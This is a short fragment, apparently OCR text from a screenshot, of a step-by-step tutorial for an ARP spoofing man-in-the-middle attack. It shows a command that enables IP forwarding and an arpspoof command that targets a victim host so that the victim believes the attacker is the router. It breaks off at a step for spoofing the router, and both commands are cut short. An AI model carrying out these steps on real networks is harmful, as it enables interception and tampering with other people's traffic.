
echo 1 > /proc/sys/net/ipv4/ip_for
Step 2: Spoof
the Victim
Let the victim believe
that you are the
router:
arpspoof -i eth0 -t 192.168.1.10 1
Step 3: Spoof
the Router
Let the router believe